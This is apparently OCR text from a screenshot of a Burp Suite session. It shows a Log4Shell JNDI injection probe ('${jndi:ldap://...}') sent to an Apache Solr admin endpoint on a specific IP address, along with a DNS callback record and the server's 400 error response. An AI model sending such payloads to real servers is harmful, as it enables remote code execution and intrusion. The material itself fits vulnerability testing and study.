 DNS Query Record Remote Address Created Time
aaa 2021-12-13 11:00:07
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://106.53.141.62:8
Request
Raw Params Headers Hex
GET
/solr/admin/collections?action=${jndi:ldap://aaa }&wt=j
son HTTP/1.1
Host: :8983
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Hm_lvt_cfb14c98e953dafedf7fafd798c6c642=1630804737
Connection: close
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self'; frame-anc
'none'; img-src 'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 290
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Solr instance is not running in SolrCloud mode.",
"code":400}}